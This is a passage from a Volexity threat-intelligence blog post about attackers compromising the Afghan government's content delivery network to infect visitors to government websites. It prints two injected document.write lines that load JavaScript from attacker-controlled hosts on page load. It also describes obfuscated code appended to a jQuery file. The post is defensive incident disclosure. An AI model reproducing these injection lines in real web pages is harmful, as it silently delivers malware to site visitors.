 2015/10/28 Afghan Government Compromise: Browser Beware | Volexity Blog

VOLEXITY

Incident Response & Suppression

Home

Afghan Government Compromise: Browser Beware

Posted on June 12, 2015 by Steven Adair

Visiting a wide-ranging number of websites associated with the Government of Afghanistan may yield visitors an unwanted surprise. For the second time this year, malicious code has surfaced on, cdn.afghanistan.af, a host that serves as a content delivery network (CDN) for the Afghan government. Javascript code from this system is found on several different Afghan Offices, Ministries, and Authorities. This strategic web compromise (SWC) against the Afghan CDN server has effectively turned a large portion of the government's websites into attack surfaces against visitors. Volexity recently detected malicious code being loaded after a user visited the websites for the President of Afghanistan (www.president.gov.af).

Second Round of Attacks

In a previous attack highlighted earlier in the year by ThreatConnect. One of the two primary Javascript files accessed from the CDN system was modified to load code from two different malicious URLs. In the past attacks, the following file was modified to load unwanted Javascript:

http://cdn.afghanistan.af/scripts/gop-script.js

In these instances the offending code was easily identifiable, as the attackers simply prepended document.write statements to the very top of the gop-script.js file as seen below:

document.write("<script src=http://update.javaplug-in.com/o/j.js><\/script>");
document.write("<script src=http:\/\/neoting.com/pay/danal/PhoneBill/07/1.js><\/script>");

However, this new round of malicious code has two primary differences. The first difference is the attackers chose to modify a different file in this round. The offending code is no longer present in gop-script.js, as this file was cleaned up some time ago. However, malicious code is now found in the following Javascript code on the Afghan CDN website:

http://cdn.afghanistan.af/scripts/jquery-1.4.2.min.js

The next major difference is the attackers went through more of an effort to obfuscate their activity by appending their code to the end of the file and by leveraging the Dean Edwards Packer with base62 encoding. In this instance, the packer effectively makes it more difficult to discern exactly what the attackers have done just by looking at the code. The image below shows the malicious code as it currently appears within the jquery-1.4.2.min.js file:

http://www.volexity.com/blog/?p=134 1/3